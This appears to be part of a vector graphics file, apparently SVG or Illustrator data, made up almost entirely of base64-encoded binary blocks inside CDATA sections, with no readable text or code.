xyr1Rbvo4Yyu6GlokRgiIaZtu/GE9OjQ9IwjLnrqdfErIkuZwsNB4FhpdG+0Rtwb1zgzYEX55Xq0
voiUp5z+9Xh+wnZ8xxGFLFV7Ck8By3Y20JSS0/UKKDrSpwo6ejtaOAzh6CEq4R3gCml6XYtrVR5x
GjmU2CHO0KUDISIGurRrO7aCZpnPshRhWxAdO3v2KF97zD6cchGUmM3K8Wr5Hhb5jlNpg7Mdw/tN
aZZW77+fI73bVl4tJzbIvKnQguiSft0MuszKV9472N20FpcddW+WIOqhgdSB9XKPi8FAiHZ3bycR
10qmGOAnh/fcQX0i2oYrEEW4SkapIX5MlAkkoCwJWE4a8W0lkVmRSBGZgom8sgSgfI05WpGVHtP3
CjLYZGNVv+2M7i6N+SvA03PJQ//Zv+eE/FJIkzeT6VRYjOGSqgg7HohZ+DtrigCE6xCHj21ws26S
kllsVhBaHYTxmwJju56RVXAsUUpktSXrYZaThPrJZPH8sr/APamvWVT80yD/c7n+P3ZU2h6ZhrFU
LkjVBpsZu9iKNUs8dusn2cr+KIgKuSC2Cm+DEBIpImKczmG1o5HAFGc11vMOr8CWV4Esm2NpEus4
WSbUt5peZ4ZoP9u6LMkQyMngZuXR+EZFdI4mTbEnZ3lYqZOmhVhIdGLaJaZxrBk3Nq3IRtfH5J3l
fBwLmen7xfixLbrMpJgOy7W5HT7TR4FD+UlzN/exRcPHMEx1b4cZhgF+eKJ0xqn978rw70ov1ggw
3ArV7yM44aOM2yBkhfupAH7cUvx5quC1psHgx+Q0mUWWfqg2nNvEwgooIAZDi6uKtPJn/baL/48l
38Uqx5okZKUW3/lwXhJ17G2XfrW51UGEyzApTU5TzwcWKr+ouaySUdu0jurKpIJqEApWaaKuVvXw
ML5nOd7b096TUAla4xdEfs0mEXEbtYcq6kIWc7Pi96kYSQdkEMvz4UlxVqfEran2ahdkJCNRCeLE
GNIMjs9sfjiEPxGKFIGdkPlw2chrx32kIw/wlcrBvVokXqNQHTCkXtSej/pEnifQHnMbhr/oZk0s
JQox4HGlFxegoZ9ZwuGaTNYDfPWzfvwVnbj/ytH+WznaUWHwwmgjSpaGktiMMCKmzWiMIdqIZjPi
cTO0y3LmNRjaoMKvrvItFlPA3SVd/iZoozyTZU8GaEfnqc3PxnKN/XdufHZeSphuejaZMZz5ow59
eYy52dncLalShXE5HHzYryB+JC8Vq93c7PoEWtPYbESGmC0Ianazfu4FzY6+NJuZTaK9M5zU2FTr
0V7E7GM0MLu6aebmZQNNSJjEjcsG2qgWsbE5FdeiFduGZVcrB16sbCYbs6qTOVDUUFQFKbvFfHuB
siGDFc/ZQe4ACG5MNksEqgi/UZDfhquxA5KNYmmOqMHIppShlDciu7mAaBOy0VstW5iPzl9FdYs3
H5vt18zQppAZB8nzwLGb5XsvNjYBcK0cNDbiT2qpZzI2Vn/DJ7gxscwFl3642Cw6U26OCcQ+QzF2
QbHR76ZYHsaZFXTaZ6jah3E1TNHkbd9EbE7kXZhsArFZD2j0OPF1UTb4wmFH1dvmYRMy/G3DsPnn
0rPZwGZUlSkBbBS2yMqiQ5CEPapoKDcHezhMsjHYnxUNk1+bgr3c2+8FwcZqgR0Rg4G91DQwCNgr
aYn4AmBTUKN96F7hyHztgn693E/4Bb+e3VnZYF8DENGJ5zb6eiwxt17k6zXV03iDr1l1VrJqCBjg
ZUMJkRBvpjjbTFSJiMVJR8JU+GqDr2FRduMGXye60ClEpex0EV1iAnxNiwSl82a7dS+DA3yN9fMT
mmFkr7DoYQryxl6v6rRaYK/Rj0ObBfaaDTEYe7u517JO1bsqYfMki/2HIXSPKx5v7g==
	]]>
	<![CDATA[
	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
	]]>
	<![CDATA[
	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
XFry3hYi7P71qMf4OoNjvs72HPW6ru/uwc8aJLP7vX+5OVSKlC8HwURR+XlcP3cZ71O7zOcyrqOe
C77O4L45mOsGAoivbcmIWl+OeoyvMzjm62zPUa/r+u4e+Oacu/aapc8zvmbp8zZcs/RlvGfpy3xm
6euoZ5a+zuCepc8zvrfdb8N91GN8ncExX2d7jnpd13f34Ls353VzzjO+DnLehuvnLuN9apf5XMZ1
1HPB1xncN+c843vb/TbcRz3G1xkc83W256jXdX13D37+6ntgTpnfuR62vtwJzDR5fDVOrfC/uB6Y
FhFFf/szCCTX9WXmt/GL63Fvu92J+6jH+DqDY77Odh/1uqyvN+DvPkGeSfe+p8dBOD9+PInrLC/j
fUWX+Vz95cqc+3RN+vc9vRyE655uT+K+p8f4uqfHfJ3tPup1WV9vwK8yPZ5Z976tx0M4v39cietE
L+N9UZf53IDLlzm36pr179t6eQjXI9iuxP2wjvH1YI/5Ott91Ouyvt6Av/urer39UJSW9t33b/Pr
o4bUIdkLOMYp8MeXAQCHqs94DwD4Z8QI3mdg45cB4N52f9T3UY/xdQbHfJ3tOep1XQ==
	]]>
	<![CDATA[
	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
